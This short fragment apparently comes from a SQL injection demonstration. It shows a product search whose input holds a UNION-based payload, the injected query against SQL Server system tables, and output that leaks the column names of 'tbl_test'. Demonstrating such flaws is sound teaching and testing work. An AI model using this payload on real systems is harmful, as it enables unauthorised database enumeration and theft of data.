 SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where
b.name='tbl_test'; --%'
Found 2 products matched your search term "ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where b.name='tbl_test'; --".
No Product Name Product Description Product Cost
(USD)
1 ID 0
2 name 0